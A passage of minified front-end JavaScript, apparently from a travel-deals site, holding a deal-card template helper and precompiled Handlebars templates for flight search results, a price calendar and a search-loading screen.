function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs 